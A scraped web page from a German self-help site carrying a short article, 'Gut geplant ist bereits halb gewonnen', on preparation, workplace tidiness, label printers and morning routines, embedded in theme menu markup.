td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-18545"><a href="https://www.3minutencoach.com/geld-verdienen/">Geld verdienen</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_4" ><script type="litespeed/javascript">var block_tdi_4=new tdBlock();block_tdi_4.id="tdi_4";block_tdi_4.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"71","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';block_tdi_4.td_column_number="3";block_tdi_4.block_type="td_block_mega_menu";block_tdi_4.post_count="5";block_tdi_4.found_posts="184";block_tdi_4.header_color="";block_tdi_4.ajax_pagination_infinite_stop="";block_tdi_4.max_num_pages="37";tdBlocksArray.push(block_tdi_4)</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" class="td-image-wrap " title="Wie im Verkauf moderne Einwandbehandlung gelingt" ><img class="entry-thumb" src="[data-uri]" alt="Wie im Verkauf moderne Einwandbehandlung gelingt" title="Wie im Verkauf moderne Einwandbehandlung gelingt" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/designers-are-working-in-studio-2026-01-09-11-27-14-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-im-verkauf-moderne-einwandbehandlung-gelingt/"  rel="bookmark" title="Wie im Verkauf moderne Einwandbehandlung gelingt">Wie im Verkauf moderne Einwandbehandlung gelingt</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" class="td-image-wrap " title="Wie starte ich mit ETFs?" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="Wie starte ich mit ETFs?" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-starte-ich-mit-etfs/"  rel="bookmark" title="Wie starte ich mit ETFs?">Wie starte ich mit ETFs?</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" class="td-image-wrap " title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-strategien-fuer-einsteiger-bis-profis-beispielportfolios-zur-orientierung/"  rel="bookmark" title="ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung">ETF-Strategien für Einsteiger bis Profis – Beispielportfolios zur Orientierung</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4648"><a href="https://www.3minutencoach.com/mehr-themen/">Mehr</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5607"><a href="https://www.3minutencoach.com/effektivitaet-effizienz/">Effektivität</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4649"><a href="https://www.3minutencoach.com/existenzgruendung-selbststaendig-machen/">Existenzgründung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4674"><a href="https://www.3minutencoach.com/motivation/">Motivation</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4651"><a href="https://www.3minutencoach.com/online-marketing/">Online Marketing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4653"><a href="https://www.3minutencoach.com/soft-skills">Soft Skills</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4655"><a href="https://www.3minutencoach.com/weiterbildung-lernen/">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-2778"><a href="https://www.3minutencoach.com/spruch-des-tages/">Spruch des Tages</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_5" ><script type="litespeed/javascript">var block_tdi_5=new tdBlock();block_tdi_5.id="tdi_5";block_tdi_5.atts='{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"57","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number="3";block_tdi_5.block_type="td_block_mega_menu";block_tdi_5.post_count="5";block_tdi_5.found_posts="384";block_tdi_5.header_color="";block_tdi_5.ajax_pagination_infinite_stop="";block_tdi_5.max_num_pages="77";tdBlocksArray.push(block_tdi_5)</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-wer-bereits-erfolg-hat-kann-sich-auch-mal-zuruecklehnen/"  rel="bookmark" title="Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!">Tagesmotto: Wer bereits Erfolg hat, kann sich auch mal zurücklehnen!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-einmal-gedachtes-kann-nicht-mehr-zurueckgenommen-werden/"  rel="bookmark" title="Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!">Tagesmotto: Einmal gedachtes kann nicht mehr zurückgenommen werden!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Alles Denkbare wird auch gedacht!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Alles Denkbare wird auch gedacht!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-alles-denkbare-wird-auch-gedacht/"  rel="bookmark" title="Tagesmotto: Alles Denkbare wird auch gedacht!">Tagesmotto: Alles Denkbare wird auch gedacht!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-arbeite-an-der-verwirklichung-deiner-wuensche/"  rel="bookmark" title="Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!">Tagesmotto: Arbeite an der Verwirklichung deiner Wünsche!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" class="td-image-wrap " title="Tagesmotto: Mache eine solide Finanzplanung!" ><img class="entry-thumb" src="[data-uri]" alt="3MinutenCoach Spruch des Tages" title="Tagesmotto: Mache eine solide Finanzplanung!" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2017/05/3MC-Spruch-des-Tages-218x150.png"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/tagesmotto-mache-eine-solide-finanzplanung/"  rel="bookmark" title="Tagesmotto: Mache eine solide Finanzplanung!">Tagesmotto: Mache eine solide Finanzplanung!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6446"><a href="https://www.3minutencoach.com/erfolgslinks">Erfolgs-Links</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6453"><a href="https://www.3minutencoach.com/angebote">Erfolgs-Angebote</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6447"><a href="https://www.3minutencoach.com/karriere">Karriere und Bewerbung</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6448"><a href="https://www.3minutencoach.com/coaching">Coaching</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6449"><a href="https://www.3minutencoach.com/experte">Erfolgs-Experten</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6450"><a href="https://www.3minutencoach.com/existenzgruendung">Existenzgründung &#038; Geld verdienen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6451"><a href="https://www.3minutencoach.com/weiterbildung">Weiterbildung &#038; Lernen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6452"><a href="https://www.3minutencoach.com/wissen">Wissen im WWW</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-18697"><a href="https://www.3minutencoach.com/suche/">Suche</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.3minutencoach.com/">Start</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Alle Beiträge anzeigen Effektivität" class="entry-crumb" href="https://www.3minutencoach.com/category/effektivitaet/">Effektivität</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gut geplant ist bereits halb gewonnen</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-6062" class="post-6062 post type-post status-publish format-standard has-post-thumbnail hentry category-effektivitaet tag-effektivitaet tag-effizienz tag-erfolg tag-selbstmanagement" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.3minutencoach.com/category/effektivitaet/">Effektivität</a></li></ul><header class="td-post-title"><h1 class="entry-title">Gut geplant ist bereits halb gewonnen</h1><div class="td-module-meta-info"></div></header></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><figure><img data-lazyloaded="1" src="[data-uri]" width="696" height="408" class="entry-thumb" data-src="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-696x408.png" data-srcset="https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-696x408.png 696w, https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-300x176.png 300w, https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-768x451.png 768w, https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-1024x601.png 1024w, https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-716x420.png 716w, https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell-1068x627.png 1068w, https://www.3minutencoach.com/wp-content/uploads/2014/01/3MC-Beitragsbild-universell.png 1125w" data-sizes="(max-width: 696px) 100vw, 696px" alt="3MC Beitragsbild universell" title="3MC Beitragsbild universell"/><figcaption class="wp-caption-text">Beitragsbild von voloshin311 / Getty Images Pro über Canva Pro</figcaption></figure></div>
<span class="span-reading-time rt-reading-time" style="display: block;"><span class="rt-label rt-prefix">Lesedauer:</span> <span class="rt-time"> 2</span> <span class="rt-label rt-postfix">Minuten</span></span><p style="text-align: justify;"><strong>Tagtäglich muss sich der Mensch in Situationen begeben, deren Ausgang als ungewiss gilt. Neophobie, die Angst vor etwas Neuem oder unbekannten Situationen, hemmt Menschen durch die ganz individuelle Ausprägung, sich erfolgreich durch neue beziehungsweise fremdartige Szenarien zu manövrieren.</strong></p><p style="text-align: justify;">Doch mit etwas Vorbereitung und einer offenen Einstellung lassen sich auch vermeintlich unlösbar wirkende Aufgaben einfach angehen und meistern. Der Hinweis, dass gute Vorbereitung bereits die halbe Miete ist, dürfte spätestens bei der Recherche nach <a href="https://www.3minutencoach.com/das-erfolgreiche-bewerbungsschreiben-10-erfolgsfaktoren/">Tipps für die perfekte Bewerbung</a> das erste Mal Ihren Weg gekreuzt haben. Vom professionellem Bewerbungsschreiben, über die Übertragung der persönlichen Skills auf das Anforderungsprofil des jeweiligen Jobs und nicht zuletzt das passende Outfit und das dazugehörige Auftreten in Bewerbungsgesprächen – alles Kriterien, bei denen mit ein wenig professioneller Vorbereitung eine Sie deutlich von anderen Konkurrenten abgrenzende Wirkung entfaltet werden kann.</p><h2 style="text-align: justify;">Den guten ersten Eindruck bestätigten</h2><p style="text-align: justify;">Wenn besagtes Bewerbungsgespräch gut verlaufen ist und Ihr es euch an eurem Schreibtisch im Großraumbüro gemütlich gemacht habt, gilt es, den (höchstwahrscheinlich) guten Eindruck weiter zu bestätigen. Wenn dieses Büro nicht grade eine Medienagentur ist, sollte stets auf eine gewisse Ordnung geachtet werden. Dafür eignen sich idealerweise Schubladen unter dem Schreibtisch, bei dem die Unordnung von der Oberfläche bequem aus dem Sichtfeld unter den Schreibtisch verlagert werden kann. Wirklich zielführend ist dies doch erst, wenn auch innerhalb der Schublade durch kleine Boxen oder Kisten die Ordnung gewährleistet wird. Um dann noch den Überblick zu bewahren, ist das Beschriften mit einem Etikettendrucker die beliebteste Wahl. Doch es ist nicht nur äußerst praktisch, alles und jeden mit seinem Namen oder einem kecken Spruch bekleben zu können, sondern macht auch tierisch Spaß. Sollte branchenbedingt kein Etikettendrucker in der Abteilung vorhanden sein, findet ihr im Magazin von Prindo einen Überblick über die Funktionsvielfalt der verschiedenen Modelle, damit ihr genau den richtigen anschaffen könnt.</p><h2 style="text-align: justify;">Gute Ideen halten sich nicht an Bürozeiten</h2><p style="text-align: justify;">Für Ordnung sorgen, ist wohl die beste Idee, die man überhaupt haben kann. Insbesondere Zuhause sollten Sie alles in Ihrer Macht stehende tun, um auch hier die optimale Umgebung für sowohl produktive Stunden im Home-Office sowie den absoluten Wohlfühlfaktor für die entspannenden Stunden danach zu schaffen. Denn ein klarer Geist beschwingt einen klaren Körper – und vice versa.</p><p style="text-align: justify;">Meist merkt man erst, dass mal wieder ein ausführliches Ausmisten angesagt ist, wenn sich der Berg an Unordnung bereits unter die Decke türmt und man gar nicht weiß, wo man anfangen soll aufzuräumen. Doch auch hier lassen sich mit etwas Voraussicht viel Zeit und Nerven einsparen.</p><p style="text-align: justify;">Wer sich beispielsweise am Vorabend bereits die Klamotten für den darauffolgenden Tag zurechtlegt, hat direkt nach dem Aufstehen mehr Zeit für die wichtigen Fragen des Lebens: nämlich ist heute ein Avocado- oder ein Müsli-Tag? Wer dann noch direkt sein Bett zurecht macht, kann am Ende des Tages einfach erschöpft hineinfallen.</p><p style="text-align: justify;">Aber auch in allen anderen Lebenslagen kann mit nur ein wenig Vorbereitung geglänzt werden; denn wie wusste schon Entertainment-Legende Rudi Carrell: &#8222;Will man ein Ass aus dem Ärmel ziehen, so muss man erst eines hinein stecken!&#8220;</p><p style="text-align: justify;">Autor: Redation</p><div class="shariff shariff-align-flex-start shariff-widget-align-flex-start"><ul class="shariff-buttons theme-round orientation-horizontal buttonsize-medium"><li class="shariff-button facebook shariff-nocustomcolor" style="background-color:#4273c8"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F" title="Bei Facebook teilen" aria-label="Bei Facebook teilen" role="button" rel="nofollow" class="shariff-link" style="; background-color:#3b5998; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 32"><path fill="#3b5998" d="M17.1 0.2v4.7h-2.8q-1.5 0-2.1 0.6t-0.5 1.9v3.4h5.2l-0.7 5.3h-4.5v13.6h-5.5v-13.6h-4.5v-5.3h4.5v-3.9q0-3.3 1.9-5.2t5-1.8q2.6 0 4.1 0.2z"/></svg></span></a></li><li class="shariff-button twitter shariff-nocustomcolor" style="background-color:#595959"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F&text=Gut%20geplant%20ist%20bereits%20halb%20gewonnen" title="Bei X teilen" aria-label="Bei X teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#000; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path fill="#000" d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"/></svg></span></a></li><li class="shariff-button xing shariff-nocustomcolor" style="background-color:#29888a"><a href="https://www.xing.com/spi/shares/new?url=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F" title="Bei XING teilen" aria-label="Bei XING teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#126567; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 32"><path fill="#126567" d="M10.7 11.9q-0.2 0.3-4.6 8.2-0.5 0.8-1.2 0.8h-4.3q-0.4 0-0.5-0.3t0-0.6l4.5-8q0 0 0 0l-2.9-5q-0.2-0.4 0-0.7 0.2-0.3 0.5-0.3h4.3q0.7 0 1.2 0.8zM25.1 0.4q0.2 0.3 0 0.7l-9.4 16.7 6 11q0.2 0.4 0 0.6-0.2 0.3-0.6 0.3h-4.3q-0.7 0-1.2-0.8l-6-11.1q0.3-0.6 9.5-16.8 0.4-0.8 1.2-0.8h4.3q0.4 0 0.5 0.3z"/></svg></span></a></li><li class="shariff-button linkedin shariff-nocustomcolor" style="background-color:#1488bf"><a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F" title="Bei LinkedIn teilen" aria-label="Bei LinkedIn teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#0077b5; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#0077b5" d="M6.2 11.2v17.7h-5.9v-17.7h5.9zM6.6 5.7q0 1.3-0.9 2.2t-2.4 0.9h0q-1.5 0-2.4-0.9t-0.9-2.2 0.9-2.2 2.4-0.9 2.4 0.9 0.9 2.2zM27.4 18.7v10.1h-5.9v-9.5q0-1.9-0.7-2.9t-2.3-1.1q-1.1 0-1.9 0.6t-1.2 1.5q-0.2 0.5-0.2 1.4v9.9h-5.9q0-7.1 0-11.6t0-5.3l0-0.9h5.9v2.6h0q0.4-0.6 0.7-1t1-0.9 1.6-0.8 2-0.3q3 0 4.9 2t1.9 6z"/></svg></span></a></li><li class="shariff-button whatsapp shariff-nocustomcolor" style="background-color:#5cbe4a"><a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F%20Gut%20geplant%20ist%20bereits%20halb%20gewonnen" title="Bei Whatsapp teilen" aria-label="Bei Whatsapp teilen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#34af23; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#34af23" d="M17.6 17.4q0.2 0 1.7 0.8t1.6 0.9q0 0.1 0 0.3 0 0.6-0.3 1.4-0.3 0.7-1.3 1.2t-1.8 0.5q-1 0-3.4-1.1-1.7-0.8-3-2.1t-2.6-3.3q-1.3-1.9-1.3-3.5v-0.1q0.1-1.6 1.3-2.8 0.4-0.4 0.9-0.4 0.1 0 0.3 0t0.3 0q0.3 0 0.5 0.1t0.3 0.5q0.1 0.4 0.6 1.6t0.4 1.3q0 0.4-0.6 1t-0.6 0.8q0 0.1 0.1 0.3 0.6 1.3 1.8 2.4 1 0.9 2.7 1.8 0.2 0.1 0.4 0.1 0.3 0 1-0.9t0.9-0.9zM14 26.9q2.3 0 4.3-0.9t3.6-2.4 2.4-3.6 0.9-4.3-0.9-4.3-2.4-3.6-3.6-2.4-4.3-0.9-4.3 0.9-3.6 2.4-2.4 3.6-0.9 4.3q0 3.6 2.1 6.6l-1.4 4.2 4.3-1.4q2.8 1.9 6.2 1.9zM14 2.2q2.7 0 5.2 1.1t4.3 2.9 2.9 4.3 1.1 5.2-1.1 5.2-2.9 4.3-4.3 2.9-5.2 1.1q-3.5 0-6.5-1.7l-7.4 2.4 2.4-7.2q-1.9-3.2-1.9-6.9 0-2.7 1.1-5.2t2.9-4.3 4.3-2.9 5.2-1.1z"/></svg></span></a></li><li class="shariff-button pinterest shariff-nocustomcolor" style="background-color:#e70f18"><a href="https://www.pinterest.com/pin/create/link/?url=https%3A%2F%2Fwww.3minutencoach.com%2Fgut-geplant-ist-bereits-halb-gewonnen%2F&media=https%3A%2F%2Fwww.3minutencoach.com%2Fwp-content%2Fuploads%2F2014%2F01%2F3MC-Beitragsbild-universell.png&description=Gut%20geplant%20ist%20bereits%20halb%20gewonnen" title="Bei Pinterest pinnen" aria-label="Bei Pinterest pinnen" role="button" rel="noopener nofollow" class="shariff-link" style="; background-color:#cb2027; color:#fff" target="_blank"><span class="shariff-icon" style=""><svg width="32px" height="20px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 32"><path fill="#cb2027" d="M27.4 16q0 3.7-1.8 6.9t-5 5-6.9 1.9q-2 0-3.9-0.6 1.1-1.7 1.4-2.9 0.2-0.6 1-3.8 0.4 0.7 1.3 1.2t2 0.5q2.1 0 3.8-1.2t2.7-3.4 0.9-4.8q0-2-1.1-3.8t-3.1-2.9-4.5-1.2q-1.9 0-3.5 0.5t-2.8 1.4-2 2-1.2 2.3-0.4 2.4q0 1.9 0.7 3.3t2.1 2q0.5 0.2 0.7-0.4 0-0.1 0.1-0.5t0.2-0.5q0.1-0.4-0.2-0.8-0.9-1.1-0.9-2.7 0-2.7 1.9-4.6t4.9-2q2.7 0 